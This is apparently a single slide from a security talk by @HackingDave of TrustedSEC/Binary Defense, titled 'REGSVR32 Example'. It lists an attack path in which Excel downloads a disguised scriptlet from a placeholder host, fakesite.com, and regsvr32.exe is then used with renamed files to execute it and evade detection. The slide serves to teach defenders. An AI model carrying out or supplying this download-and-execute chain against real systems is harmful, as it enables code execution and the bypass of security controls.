 REGSVR32 Example
ATTACK PATH
• Excel.exe https://fakesite.com/CompanyNameReport_Metrics_v2.3.xls
• Excel saves file in temp directory.
• XLS is scriptlet object.
• Wait on system for interval delay.
• Rename scrobj.dll to schmmgmt.dll
• Rename CompanyNameReport_Metrics_v2.3.xls to DllUninstall
• regsvr32.exe /s /u /i:DllUninstall schmmgmt.dll
• What's the story I'm telling here?
@HackingDave TRUSTEDSEC BINARY DEFENSE